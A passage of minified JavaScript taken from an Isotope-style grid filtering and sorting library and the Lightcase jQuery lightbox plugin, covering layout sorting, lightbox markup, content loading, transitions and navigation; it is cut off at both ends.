0!==t?t:!this._isLayoutInited;return this._isInstant=t},t._bindArrangeComplete=function(){function t(){e&&i&&n&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}var e,i,n,o=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},t._filter=function(t){for(var e=this.options.filter,e,i=[],n=[],o=[],s=this._getFilterTest(e=e||"*"),r=0;r<t.length;r++){var a=t[r],l;a.isIgnored||((l=s(a))&&i.push(a),l&&a.isHidden?n.push(a):l||a.isHidden||o.push(a))}return{matches:i,needReveal:n,needHide:o}},t._getFilterTest=function(e){return l&&this.options.isJQueryFiltering?function(t){return l(t.element).is(e)}:"function"==typeof e?function(t){return e(t.element)}:function(t){return i(t.element,e)}},t.updateSortData=function(t){var t,t=t?(t=s.makeArray(t),this.getItems(t)):this.items;this._getSorters(),this._updateItemsSortData(t)},t._getSorters=function(){var t=this.options.getSortData,e;for(e in t){var i=t[e];this._sorters[e]=h(i)}},t._updateItemsSortData=function(t){for(var e=t&&t.length,i=0,n;e&&i<e;i++){t[i].updateSortData()}},p);function p(t){var t,e,i,n,o,s;return"string"!=typeof t?t:(i=(e=(t=c(t).split(" "))[0]).match(/^\[(.+)\]$/),o=u(i&&i[1],e),(s=d.sortDataParsers[t[1]])?function(t){return t&&s(o(t))}:function(t){return t&&o(t)})}function u(e,i){return e?function(t){return t.getAttribute(e)}:function(t){var t=t.querySelector(i);return t&&t.textContent}}d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},t._sort=function(){var t,t;this.options.sortBy&&(t=s.makeArray(this.options.sortBy),this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory)),t=a(this.sortHistory,this.options.sortAscending),this.filteredItems.sort(t))},t._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},t._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(e)return e.options=this.options[t],e;throw new Error("No layout mode: "+t)},t._resetLayout=function(){n.prototype._resetLayout.call(this),this._mode()._resetLayout()},t._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},t._manageStamp=function(t){this._mode()._manageStamp(t)},t._getContainerSize=function(){return this._mode()._getContainerSize()},t.needsResizeLayout=function(){return this._mode().needsResizeLayout()},t.appended=function(t){var t=this.addItems(t),t;t.length&&(t=this._filterRevealAdded(t),this.filteredItems=this.filteredItems.concat(t))},t.prepended=function(t){var t=this._itemize(t),e;t.length&&(this._resetLayout(),this._manageStamps(),e=this._filterRevealAdded(t),this.layoutItems(this.filteredItems),this.filteredItems=e.concat(this.filteredItems),this.items=t.concat(this.items))},t._filterRevealAdded=function(t){var t=this._filter(t);return this.hide(t.needHide),this.reveal(t.matches),this.layoutItems(t.matches,!0),t.matches},t.insert=function(t){var e=this.addItems(t);if(e.length){for(var i,n,o=e.length,i=0;i<o;i++)n=e[i],this.element.appendChild(n.element);var t=this._filter(e).matches;for(i=0;i<o;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<o;i++)delete e[i].isLayoutInstant;this.reveal(t)}};var f=t.remove;return t.remove=function(t){t=s.makeArray(t);var e=this.getItems(t);f.call(this,t);for(var i=e&&e.length,n=0;i&&n<i;n++){var o=e[n];s.removeFrom(this.filteredItems,o)}},t.shuffle=function(){for(var t=0,e;t<this.items.length;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},t._noTransition=function(t,e){var i=this.options.transitionDuration,t=(this.options.transitionDuration=0,t.apply(this,e));return this.options.transitionDuration=i,t},t.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d}),(l=>{var p={cache:{},support:{},objects:{},init:function(e){return this.each(function(){l(this).unbind("click.lightcase").bind("click.lightcase",function(t){t.preventDefault(),l(this).lightcase("start",e)})})},start:function(t){p.origin=lightcase.origin=this,p.settings=lightcase.settings=l.extend(!0,{idPrefix:"lightcase-",classPrefix:"lightcase-",attrPrefix:"lc-",transition:"elastic",transitionOpen:null,transitionClose:null,transitionIn:null,transitionOut:null,cssTransitions:!0,speedIn:250,speedOut:250,width:null,height:null,maxWidth:800,maxHeight:500,forceWidth:!1,forceHeight:!1,liveResize:!0,fullScreenModeForMobile:!0,mobileMatchExpression:/(iphone|ipod|ipad|android|blackberry|symbian)/,disableShrink:!1,fixedRatio:!0,shrinkFactor:.75,overlayOpacity:.9,slideshow:!1,slideshowAutoStart:!0,breakBeforeShow:!1,timeout:5e3,swipe:!0,useKeys:!0,useCategories:!0,useAsCollection:!1,navigateEndless:!0,closeOnOverlayClick:!0,title:null,caption:null,showTitle:!0,showCaption:!0,showSequenceInfo:!0,inline:{width:"auto",height:"auto"},ajax:{width:"auto",height:"auto",type:"get",dataType:"html",data:{}},iframe:{width:800,height:500,frameborder:0,allow:"autoplay"},flash:{width:400,height:205,wmode:"transparent"},video:{width:400,height:225,poster:"",preload:"auto",controls:!0,autobuffer:!0,autoplay:!0,loop:!1},attr:"data-rel",href:null,type:null,typeMapping:{image:"jpg,jpeg,gif,png,bmp",flash:"swf",video:"mp4,mov,ogv,ogg,webm",iframe:"html,php",ajax:"json,txt",inline:"#"},errorMessage:function(){return'<p class="'+p.settings.classPrefix+'error">'+p.settings.labels.errorMessage+"</p>"},labels:{errorMessage:"Source could not be found...","sequenceInfo.of":" of ",close:"Close","navigator.prev":"Prev","navigator.next":"Next","navigator.play":"Play","navigator.pause":"Pause"},markup:function(){p.objects.body.append(p.objects.overlay=l('<div id="'+p.settings.idPrefix+'overlay"></div>'),p.objects.loading=l('<div id="'+p.settings.idPrefix+'loading" class="'+p.settings.classPrefix+'icon-spin"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div><div class="cube1"></div><div class="cube2"></div><div class="cube3"></div><div class="cube4"></div></div></div>'),p.objects.case=l('<div id="'+p.settings.idPrefix+'case" aria-hidden="true" role="dialog"></div>')),p.objects.case.after(p.objects.close=l('<a href="#" class="'+p.settings.classPrefix+'icon-close"><span>'+p.settings.labels.close+"</span></a>"),p.objects.nav=l('<div id="'+p.settings.idPrefix+'nav"></div>')),p.objects.nav.append(p.objects.prev=l('<a href="#" class="'+p.settings.classPrefix+'icon-prev"><span>'+p.settings.labels["navigator.prev"]+"</span></a>").hide(),p.objects.next=l('<a href="#" class="'+p.settings.classPrefix+'icon-next"><span>'+p.settings.labels["navigator.next"]+"</span></a>").hide(),p.objects.play=l('<a href="#" class="'+p.settings.classPrefix+'icon-play"><span>'+p.settings.labels["navigator.play"]+"</span></a>").hide(),p.objects.pause=l('<a href="#" class="'+p.settings.classPrefix+'icon-pause"><span>'+p.settings.labels["navigator.pause"]+"</span></a>").hide()),p.objects.case.append(p.objects.content=l('<div id="'+p.settings.idPrefix+'content"></div>'),p.objects.info=l('<div id="'+p.settings.idPrefix+'info"></div>')),p.objects.content.append(p.objects.contentInner=l('<div class="'+p.settings.classPrefix+'contentInner"></div>')),p.objects.info.append(p.objects.sequenceInfo=l('<div id="'+p.settings.idPrefix+'sequenceInfo"></div>'),p.objects.title=l('<h4 id="'+p.settings.idPrefix+'title"></h4>'),p.objects.caption=l('<p id="'+p.settings.idPrefix+'caption"></p>'))},onInit:{},onStart:{},onBeforeCalculateDimensions:{},onAfterCalculateDimensions:{},onBeforeShow:{},onFinish:{},onResize:{},onClose:{},onCleanup:{}},t,p.origin.data?p.origin.data("lc-options"):{}),p.objects.document=l("html"),p.objects.body=l("body"),p._callHooks(p.settings.onInit),p.objectData=p._setObjectData(this),p._addElements(),p._open(),p.dimensions=p.getViewportDimensions()},get:function(t){return p.objects[t]},getObjectData:function(){return p.objectData},_setObjectData:function(t){var e=l(t),t={this:l(t),title:p.settings.title||e.attr(p._prefixAttributeName("title"))||e.attr("title"),caption:p.settings.caption||e.attr(p._prefixAttributeName("caption"))||e.children("img").attr("alt"),url:p._determineUrl(),requestType:p.settings.ajax.type,requestData:p.settings.ajax.data,requestDataType:p.settings.ajax.dataType,rel:e.attr(p._determineAttributeSelector()),type:p.settings.type||p._verifyDataType(p._determineUrl()),isPartOfSequence:p.settings.useAsCollection||p._isPartOfSequence(e.attr(p.settings.attr),":"),isPartOfSequenceWithSlideshow:p._isPartOfSequence(e.attr(p.settings.attr),":slideshow"),currentIndex:l(p._determineAttributeSelector()).index(e),sequenceLength:l(p._determineAttributeSelector()).length};return t.sequenceInfo=t.currentIndex+1+p.settings.labels["sequenceInfo.of"]+t.sequenceLength,t.prevIndex=t.currentIndex-1,t.nextIndex=t.currentIndex+1,t},_prefixAttributeName:function(t){return"data-"+p.settings.attrPrefix+t},_determineLinkTarget:function(){return p.settings.href||l(p.origin).attr(p._prefixAttributeName("href"))||l(p.origin).attr("href")},_determineAttributeSelector:function(){var t=l(p.origin),i="",e;return void 0!==p.cache.selector?i=p.cache.selector:!0===p.settings.useCategories&&t.attr(p._prefixAttributeName("categories"))?(e=t.attr(p._prefixAttributeName("categories")).split(" "),l.each(e,function(t,e){0<t&&(i+=","),i+="["+p._prefixAttributeName("categories")+'~="'+e+'"]'})):i="["+p.settings.attr+'="'+t.attr(p.settings.attr)+'"]',p.cache.selector=i},_determineUrl:function(){var o,t=p._verifyDataUrl(p._determineLinkTarget()),s=0,r=0,a="";return l.each(t,function(t,e){var i,n;"video"===p._verifyDataType(e.url)?(i=document.createElement("video"),n=p._verifyDataType(e.url)+"/"+p._getFileUrlSuffix(e.url),"probably"!==a&&a!==i.canPlayType(n)&&""!==i.canPlayType(n)&&(a=i.canPlayType(n),o=e.url)):p._devicePixelRatio()>=e.density&&e.density>=r&&p._matchMedia()("screen and (min-width:"+e.width+"px)").matches&&e.width>=s&&(s=e.width,r=e.density,o=e.url)}),o},_normalizeUrl:function(t){var s=/^\d+$/;return t.split(",").map(function(t){var o={width:0,density:0};return t.trim().split(/\s+/).forEach(function(t,e){if(0===e)return o.url=t;var e=t.substring(0,t.length-1),t=t[t.length-1],i=parseInt(e,10),n=parseFloat(e);"w"===t&&s.test(e)?o.width=i:"h"===t&&s.test(e)?o.height=i:"x"!==t||isNaN(n)||(o.density=n)}),o})},_isPartOfSequence:function(t,e){var i=l("["+p.settings.attr+'="'+t+'"]');return new RegExp(e).test(t)&&1<i.length},isSlideshowEnabled:function(){return p.objectData.isPartOfSequence&&(!0===p.settings.slideshow||!0===p.objectData.isPartOfSequenceWithSlideshow)},_loadContent:function(){p.cache.originalObject&&p._restoreObject(),p._createObject()},_createObject:function(){var i;switch(p.objectData.type){case"image":(i=l(new Image)).attr({src:p.objectData.url,alt:p.objectData.title});break;case"inline":(i=l('<div class="'+p.settings.classPrefix+'inlineWrap"></div>')).html(p._cloneObject(l(p.objectData.url))),l.each(p.settings.inline,function(t,e){i.attr(p._prefixAttributeName(t),e)});break;case"ajax":i=l('<div class="'+p.settings.classPrefix+'inlineWrap"></div>'),l.each(p.settings.ajax,function(t,e){"data"!==t&&i.attr(p._prefixAttributeName(t),e)});break;case"flash":i=l('<embed src="'+p.objectData.url+'" type="application/x-shockwave-flash"></embed>'),l.each(p.settings.flash,function(t,e){i.attr(t,e)});break;case"video":(i=l("<video></video>")).attr("src",p.objectData.url),l.each(p.settings.video,function(t,e){i.attr(t,e)});break;default:(i=l("<iframe></iframe>")).attr({src:p.objectData.url}),l.each(p.settings.iframe,function(t,e){i.attr(t,e)})}p._addObject(i),p._loadObject(i)},_addObject:function(t){p.objects.contentInner.html(t),p._loading("start"),p._callHooks(p.settings.onStart),!0===p.settings.showSequenceInfo&&p.objectData.isPartOfSequence?(p.objects.sequenceInfo.html(p.objectData.sequenceInfo),p.objects.sequenceInfo.show()):(p.objects.sequenceInfo.empty(),p.objects.sequenceInfo.hide()),!0===p.settings.showTitle&&void 0!==p.objectData.title&&""!==p.objectData.title?(p.objects.title.html(p.objectData.title),p.objects.title.show()):(p.objects.title.empty(),p.objects.title.hide()),!0===p.settings.showCaption&&void 0!==p.objectData.caption&&""!==p.objectData.caption?(p.objects.caption.html(p.objectData.caption),p.objects.caption.show()):(p.objects.caption.empty(),p.objects.caption.hide())},_loadObject:function(n){switch(p.objectData.type){case"inline":l(p.objectData.url)?p._showContent(n):p.error();break;case"ajax":l.ajax(l.extend({},p.settings.ajax,{url:p.objectData.url,type:p.objectData.requestType,dataType:p.objectData.requestDataType,data:p.objectData.requestData,success:function(t,e,i){i.getResponseHeader("X-Ajax-Location")?(p.objectData.url=i.getResponseHeader("X-Ajax-Location"),p._loadObject(n)):"json"===p.objectData.requestDataType?(p.objectData.data=t,p._showContent(n)):void 0!==p.settings.onWait?p.settings.onWait(p,n,t):(n.html(t),p._showContent(n))},error:function(t,e,i){p.error()}}));break;case"flash":p._showContent(n);break;case"video":"function"==typeof n.get(0).canPlayType||0===p.objects.case.find("video").length?p._showContent(n):p.error();break;default:p.objectData.url?(n.on("load",function(){p._showContent(n)}),n.on("error",function(){p.error()})):p.error()}},error:function(){p.objectData.type="error";var t=l('<div class="'+p.settings.classPrefix+'inlineWrap"></div>');t.html(p.settings.errorMessage),p.objects.contentInner.html(t),p._showContent(p.objects.contentInner)},_calculateDimensions:function(t){if(p._cleanupDimensions(),t){var e={ratio:1,objectWidth:t.attr("width")?t.attr("width"):t.attr(p._prefixAttributeName("width")),objectHeight:t.attr("height")?t.attr("height"):t.attr(p._prefixAttributeName("height"))};if(!p.settings.disableShrink)switch(e.maxWidth=parseInt(p.dimensions.windowWidth*p.settings.shrinkFactor),e.maxHeight=parseInt(p.dimensions.windowHeight*p.settings.shrinkFactor),e.maxWidth>p.settings.maxWidth&&(e.maxWidth=p.settings.maxWidth),e.maxHeight>p.settings.maxHeight&&(e.maxHeight=p.settings.maxHeight),e.differenceWidthAsPercent=parseInt(100/e.maxWidth*e.objectWidth),e.differenceHeightAsPercent=parseInt(100/e.maxHeight*e.objectHeight),p.objectData.type){case"image":case"flash":case"video":case"iframe":case"ajax":case"inline":if("image"===p.objectData.type||!0===p.settings.fixedRatio){100<e.differenceWidthAsPercent&&e.differenceHeightAsPercent<e.differenceWidthAsPercent&&(e.objectWidth=e.maxWidth,e.objectHeight=parseInt(e.objectHeight/e.differenceWidthAsPercent*100)),100<e.differenceHeightAsPercent&&e.differenceWidthAsPercent<e.differenceHeightAsPercent&&(e.objectWidth=parseInt(e.objectWidth/e.differenceHeightAsPercent*100),e.objectHeight=e.maxHeight),100<e.differenceHeightAsPercent&&e.differenceWidthAsPercent<e.differenceHeightAsPercent&&(e.objectWidth=parseInt(e.maxWidth/e.differenceHeightAsPercent*e.differenceWidthAsPercent),e.objectHeight=e.maxHeight);break}case"error":!isNaN(e.objectWidth)&&e.maxWidth<e.objectWidth&&(e.objectWidth=e.maxWidth);break;default:(isNaN(e.objectWidth)||e.maxWidth<e.objectWidth)&&!p.settings.forceWidth&&(e.objectWidth=e.maxWidth),(isNaN(e.objectHeight)&&"auto"!==e.objectHeight||e.maxHeight<e.objectHeight)&&!p.settings.forceHeight&&(e.objectHeight=e.maxHeight)}if(p.settings.forceWidth){try{e.objectWidth=p.settings[p.objectData.type].width}catch(t){e.objectWidth=p.settings.width||e.objectWidth}e.maxWidth=null}if(t.attr(p._prefixAttributeName("max-width"))&&(e.maxWidth=t.attr(p._prefixAttributeName("max-width"))),p.settings.forceHeight){try{e.objectHeight=p.settings[p.objectData.type].height}catch(t){e.objectHeight=p.settings.height||e.objectHeight}e.maxHeight=null}t.attr(p._prefixAttributeName("max-height"))&&(e.maxHeight=t.attr(p._prefixAttributeName("max-height"))),p._adjustDimensions(t,e)}},_adjustDimensions:function(t,e){t.css({width:e.objectWidth,height:e.objectHeight,"max-width":e.maxWidth,"max-height":e.maxHeight}),p.objects.contentInner.css({width:t.outerWidth(),height:t.outerHeight(),"max-width":"100%"}),p.objects.case.css({width:p.objects.contentInner.outerWidth(),"max-width":"100%"}),p.objects.case.css({"margin-top":parseInt(-p.objects.case.outerHeight()/2),"margin-left":parseInt(-p.objects.case.outerWidth()/2)});var e=parseInt((p.dimensions.windowHeight-p.objects.contentInner.outerHeight())/2)-32;p.objects.contentInner.css({"margin-top":0<e?e:50})},_loading:function(t){"start"===t?(p.objects.case.addClass(p.settings.classPrefix+"loading"),p.objects.loading.show()):"end"===t&&(p.objects.case.removeClass(p.settings.classPrefix+"loading"),p.objects.loading.hide())},getViewportDimensions:function(){return{windowWidth:l(window).innerWidth(),windowHeight:l(window).innerHeight()}},_verifyDataUrl:function(t){return!(!t||void 0===t||""===t)&&(-1<t.indexOf("#")&&(t="#"+(t=t.split("#"))[t.length-1]),p._normalizeUrl(t.toString()))},_getFileUrlSuffix:function(t){return/(?:\.([^.]+))?$/.exec(t.toLowerCase())[1]},_verifyDataType:function(t){var e=p.settings.typeMapping,i;if(!t)return!1;for(i in e)if(e.hasOwnProperty(i))for(var n=e[i].split(","),o=0;o<n.length;o++){var s=n[o].toLowerCase(),r=new RegExp(".("+s+")$","i"),a=t.toLowerCase().split("?")[0].substr(-5);if(!0===r.test(a)||"inline"===i&&-1<t.indexOf(s))return i}return"iframe"},_addElements:function(){void 0!==p.objects.case&&l("#"+p.objects.case.attr("id")).length||p.settings.markup()},_showContent:function(t){p.objects.document.attr(p._prefixAttributeName("type"),p.objectData.type),p.cache.object=t,p._callHooks(p.settings.onBeforeShow),p.settings.breakBeforeShow||p.show()},_startInTransition:function(){switch(p.transition.in()){case"scrollTop":case"scrollRight":case"scrollBottom":case"scrollLeft":case"scrollHorizontal":case"scrollVertical":p.transition.scroll(p.objects.case,"in",p.settings.speedIn),p.transition.fade(p.objects.contentInner,"in",p.settings.speedIn);break;case"elastic":p.objects.case.css("opacity")<1&&(p.transition.zoom(p.objects.case,"in",p.settings.speedIn),p.transition.fade(p.objects.contentInner,"in",p.settings.speedIn));case"fade":case"fadeInline":p.transition.fade(p.objects.case,"in",p.settings.speedIn),p.transition.fade(p.objects.contentInner,"in",p.settings.speedIn);break;default:p.transition.fade(p.objects.case,"in",0)}p._loading("end"),p.isBusy=!1,p.cache.firstOpened||(p.cache.firstOpened=p.objectData.this),p.objects.info.hide(),setTimeout(function(){p.transition.fade(p.objects.info,"in",p.settings.speedIn)},p.settings.speedIn),p._callHooks(p.settings.onFinish)},_processContent:function(){switch(p.isBusy=!0,p.transition.fade(p.objects.info,"out",0),p.settings.transitionOut){case"scrollTop":case"scrollRight":case"scrollBottom":case"scrollLeft":case"scrollVertical":case"scrollHorizontal":p.objects.case.is(":hidden")?(p.transition.fade(p.objects.contentInner,"out",0),p.transition.fade(p.objects.case,"out",0,0,function(){p._loadContent()})):p.transition.scroll(p.objects.case,"out",p.settings.speedOut,function(){p._loadContent()});break;case"fade":p.objects.case.is(":hidden")?p.transition.fade(p.objects.case,"out",0,0,function(){p._loadContent()}):p.transition.fade(p.objects.case,"out",p.settings.speedOut,0,function(){p._loadContent()});break;case"fadeInline":case"elastic":p.objects.case.is(":hidden")?p.transition.fade(p.objects.case,"out",0,0,function(){p._loadContent()}):p.transition.fade(p.objects.contentInner,"out",p.settings.speedOut,0,function(){p._loadContent()});break;default:p.transition.fade(p.objects.case,"out",0,0,function(){p._loadContent()})}},_handleEvents:function(){p._unbindEvents(),p.objects.nav.children().not(p.objects.close).hide(),p.isSlideshowEnabled()&&(!0!==p.settings.slideshowAutoStart&&!p.isSlideshowStarted||p.objects.nav.hasClass(p.settings.classPrefix+"paused")?p._stopTimeout():p._startTimeout()),p.settings.liveResize&&p._watchResizeInteraction(),p.objects.close.click(function(t){t.preventDefault(),p.close()}),!0===p.settings.closeOnOverlayClick&&p.objects.overlay.css("cursor","pointer").click(function(t){t.preventDefault(),p.close()}),!0===p.settings.useKeys&&p._addKeyEvents(),p.objectData.isPartOfSequence&&(p.objects.nav.attr(p._prefixAttributeName("ispartofsequence"),!0),p.objects.nav.data("items",p._setNavigation()),p.objects.prev.click(function(t){t.preventDefault(),!0!==p.settings.navigateEndless&&p.item.isFirst()||(p.objects.prev.unbind("click"),p.cache.action="prev",p.objects.nav.data("items").prev.click(),p.isSlideshowEnabled()&&p._stopTimeout())}),p.objects.next.click(function(t){t.preventDefault(),!0!==p.settings.navigateEndless&&p.item.isLast()||(p.objects.next.unbind("click"),p.cache.action="next",p.objects.nav.data("items").next.click(),p.isSlideshowEnabled()&&p._stopTimeout())}),p.isSlideshowEnabled()&&(p.objects.play.click(function(t){t.preventDefault(),p._startTimeout()}),p.objects.pause.click(function(t){t.preventDefault(),p._stopTimeout()})),!0===p.settings.swipe)&&(l.isPlainObject(l.event.special.swipeleft)&&p.objects.case.on("swipeleft",function(t){t.preventDefault(),p.objects.next.click(),p.isSlideshowEnabled()&&p._stopTimeout()}),l.isPlainObject(l.event.special.swiperight))&&p.objects.case.on("swiperight",function(t){t.preventDefault(),p.objects.prev.click(),p.isSlideshowEnabled()&&p._stopTimeout()})},_addKeyEvents:function(){l(document).bind("keyup.lightcase",function(t){if(!p.isBusy)switch(t.keyCode){case 27:p.objects.close.click();break;case 37:p.objectData.isPartOfSequence&&p.objects.prev.click();break;case 39:p.objectData.isPartOfSequence&&p.objects.next.click()}})},_startTimeout:function(){p.isSlideshowStarted=!0,p.objects.play.hide(),p.objects.pause.show(),p.cache.action="next",p.objects.nav.removeClass(p.settings.classPrefix+"paused"),p.timeout=setTimeout(function(){p.objects.nav.data("items").next.click()},p.settings.timeout)},_stopTimeout:function(){p.objects.play.show(),p.objects.pause.hide(),p.objects.nav.addClass(p.settings.classPrefix+"paused"),clearTimeout(p.timeout)},_setNavigation:function(){var t=l(p.cache.selector||p.settings.attr),e=p.objectData.sequenceLength-1,i={prev:t.eq(p.objectData.prevIndex),next:t.eq(p.objectData.nextIndex)};return 0<p.objectData.currentIndex?p.objects.prev.show():i.prevItem=t.eq(e),p.objectData.nextIndex<=e?p.objects.next.show():i.next=t.eq(0),!0===p.settings.navigateEndless&&(p.objects.prev.show(),p.objects.next.show()),i},item:{isFirst:function(){return 0===p.objectData.currentIndex},isFirstOpened:function(){return p.objectData.this.is(p.cache.firstOpened)},isLast:function(){return p.objectData.currentIndex===p.objectData.sequenceLength-1}},_cloneObject:function(t){var e=t.clone(),i=t.attr("id");return t.is(":hidden")?(p._cacheObjectData(t),t.attr("id",p.settings.idPrefix+"temp-"+i).empty()):e.removeAttr("id"),e.show()},isMobileDevice:function(){return!!navigator.userAgent.toLowerCase().match(p.settings.mobileMatchExpression)},isTransitionSupported:function(){var t=p.objects.body.get(0),e=!1,i={transition:"",WebkitTransition:"-webkit-",MozTransition:"-moz-",OTransition:"-o-",MsTransition:"-ms-"},n;for(n in i)i.hasOwnProperty(n)&&n in t.style&&(p.support.transition=i[n],e=!0);return e},transition:{in:function(){return p.settings.transitionOpen&&!p.cache.firstOpened?p.settings.transitionOpen:p.settings.transitionIn},fade:function(t,e,i,n,o){var s="in"===e,e={},r=t.css("opacity"),a={},n=n||(s?1:0);!p.isOpen&&s||(e.opacity=r,a.opacity=n,t.css(p.support.transition+"transition","none"),t.css(e).show(),p.support.transitions?(a[p.support.transition+"transition"]=i+"ms ease",setTimeout(function(){t.css(a),setTimeout(function(){t.css(p.support.transition+"transition",""),!o||!p.isOpen&&s||o()},i)},15)):(t.stop(),t.animate(a,i,o)))},scroll:function(t,e,i,n){var o="in"===e,e=o?p.settings.transitionIn:p.settings.transitionOut,s="left",r={},a=o?0:1,l=o?"-50%":"50%",c={},d=o?1:0,h=o?"50%":"-50%";if(p.isOpen||!o){switch(e){case"scrollTop":s="top";break;case"scrollRight":l=o?"150%":"50%",h=o?"50%":"150%";break;case"scrollBottom":s="top",l=o?"150%":"50%",h=o?"50%":"150%";break;case"scrollHorizontal":l=o?"150%":"50%",h=o?"50%":"-50%";break;case"scrollVertical":s="top",l=o?"-50%":"50%",h=o?"50%":"150%"}if("prev"===p.cache.action)switch(e){case"scrollHorizontal":l=o?"-50%":"50%",h=o?"50%":"150%";break;case"scrollVertical":l=o?"150%":"50%",h=o?"50%":"-50%"}r.opacity=a,r[s]=l,c.opacity=d,c[s]=h,t.css(p.support.transition+"transition","none"),t.css(r).show(),p.support.transitions?(c[p.support.transition+"transition"]=i+"ms ease",setTimeout(function(){t.css(c),setTimeout(function(){t.css(p.support.transition+"transition",""),!n||!p.isOpen&&o||n()},i)},15)):(t.stop(),t.animate(c,i,n))}},zoom:function(t,e,i,n){var o="in"===e,e={},s=t.css("opacity"),r=o?"scale(0.75)":"scale(1)",a={},l=o?1:0,c=o?"scale(1)":"scale(0.75)";!p.isOpen&&o||(e.opacity=s,e[p.support.transition+"transform"]=r,a.opacity=l,t.css(p.support.transition+"transition","none"),t.css(e).show(),p.support.transitions?(a[p.support.transition+"transform"]=c,a[p.support.transition+"transition"]=i+"ms ease",setTimeout(function(){t.css(a),setTimeout(function(){t.css(p.support.transition+"transform",""),t.css(p.support.transition+"transition",""),!n||!p.isOpen&&o||n()},i)},15)):(t.stop(),t.animate(a,i,n)))}},_callHooks:function(t){"object"==typeof t&&l.each(t,function(t,e){"function"==typeof e&&e.call(p.origin)})},_cacheObjectData:function(t){l.data(t,"cache",{id:t.attr("id"),content:t.html()}),p.cache.originalObject=t},_restoreObject:function(){var t=l('[id^="'+p.settings.idPrefix+'temp-"]');t.attr("id",l.data(p.cache.originalObject,"cache").id),t.html(l.data(p.cache.originalObject,"cache").content)},resize:function(t,e){p.isOpen&&(p.isSlideshowEnabled()&&p._stopTimeout(),"object"==typeof e&&null!==e&&(e.width&&p.cache.object.attr(p._prefixAttributeName("width"),e.width),e.maxWidth&&p.cache.object.attr(p._prefixAttributeName("max-width"),e.maxWidth),e.height&&p.cache.object.attr(p._prefixAttributeName("height"),e.height),e.maxHeight)&&p.cache.object.attr(p._prefixAttributeName("max-height"),e.maxHeight),p.dimensions=p.getViewportDimensions(),p._calculateDimensions(p.cache.object),p._callHooks(p.settings.onResize))},_watchResizeInteraction:function(){l(window).resize(p.resize)},_unwatchResizeInteraction:function(){l(window).off("resize",p.resize)},_switchToFullScreenMode:function(){p.settings.shrinkFactor=1,p.settings.overlayOpacity=1,l("html").addClass(p.settings.classPrefix+"fullScreenMode")},_open:function(){switch(p.isOpen=!0,p.support.transitions=!!p.settings.cssTransitions&&p.isTransitionSupported(),p.support.mobileDevice=p.isMobileDevice(),p.support.mobileDevice&&(l("html").addClass(p.settings.classPrefix+"isMobileDevice"),p.settings.fullScreenModeForMobile)&&p._switchToFullScreenMode(),p.settings.transitionIn||(p.settings.transitionIn=p.settings.transition),p.settings.transitionOut||(p.settings.transitionOut=p.settings.transition),p.transition.in()){case"fade":case"fadeInline":case"elastic":case"scrollTop":case"scrollRight":case"scrollBottom":case"scrollLeft":case"scrollVertical":case"scrollHorizontal":p.objects.case.is(":hidden")&&(p.objects.close.css("opacity",0),p.objects.overlay.css("opacity",0),p.objects.case.css("opacity",0),p.objects.contentInner.css("opacity",0)),p.transition.fade(p.objects.overlay,"in",p.settings.speedIn,p.settings.overlayOpacity,function(){p.transition.fade(p.objects.close,"in",p.settings.speedIn),p._handleEvents(),p._processContent()});break;default:p.transition.fade(p.objects.overlay,"in",0,p.settings.overlayOpacity,function(){p.transition.fade(p.objects.close,"in",0),p._handleEvents(),p._processContent()})}p.objects.document.addClass(p.settings.classPrefix+"open"),p.objects.case.attr("aria-hidden","false")},show:function(){p._callHooks(p.settings.onBeforeCalculateDimensions),p._calculateDimensions(p.cache.object),p._callHooks(p.settings.onAfterCalculateDimensions),p._startInTransition()},close:function(){switch(p.isOpen=!1,p.isSlideshowEnabled()&&(p._stopTimeout(),p.isSlideshowStarted=!1,p.objects.nav.removeClass(p.settings.classPrefix+"paused")),p.objects.loading.hide(),p._unbindEvents(),p._unwatchResizeInteraction(),l("html").removeClass(p.settings.classPrefix+"open"),p.objects.case.attr("aria-hidden","true"),p.objects.nav.children().hide(),p.objects.close.hide(),p._callHooks(p.settings.onClose),p.transition.fade(p.objects.info,"out",0),p.settings.transitionClose||p.settings.transitionOut){case"fade":case"fadeInline":case"scrollTop":case"scrollRight":case"scrollBottom":case"scrollLeft":case"scrollHorizontal":case"scrollVertical":p.transition.fade(p.objects.case,"out",p.settings.speedOut,0,function(){p.transition.fade(p.objects.overlay,"out",p.settings.speedOut,0,function(){p.cleanup()})});break;case"elastic":p.transition.zoom(p.objects.case,"out",p.settings.speedOut,function(){p.transition.fade(p.objects.overlay,"out",p.settings.speedOut,0,function(){p.cleanup()})});break;default:p.cleanup()}},_unbindEvents:function(){p.objects.overlay.unbind("click"),l(document).unbind("keyup.lightcase"),p.objects.case.unbind("swipeleft").unbind("swiperight"),p.objects.prev.unbind("click"),p.objects.next.unbind("click"),p.objects.play.unbind("click"),p.objects.pause.unbind("click"),p.objects.close.unbind("click")},_cleanupDimensions:function(){var t=p.objects.contentInner.css("opacity");p.objects.case.css({width:"",height:"",top:"",left:"","margin-top":"","margin-left":""}),p.objects.contentInner.removeAttr("style").css("opacity",t),p.objects.contentInner.children().removeAttr("style")},cleanup:function(){p._cleanupDimensions(),p.objects.loading.hide(),p.objects.overlay.hide(),p.objects.case.hide(),p.objects.prev.hide(),p.objects.next.hide(),p.objects.play.hide(),p.objects.pause.hide(),p.objects.document.removeAttr(p._prefixAttributeName("type")),p.objects.nav.removeAttr(p._prefixAttributeName("ispartofsequence")),p.objects.contentInner.empty().hide(),p.objects.info.children().empty(),p.cache.originalObject&&p._restoreObject(),p._callHooks(p.settings.onCleanup),p.cache={}},_matchMedia:function(){return window.matchMedia||window.msMatchMedia},_devicePixelRatio:function(){return window.devicePixelRatio||1},_isPublicMethod:function(t){return"function"==typeof 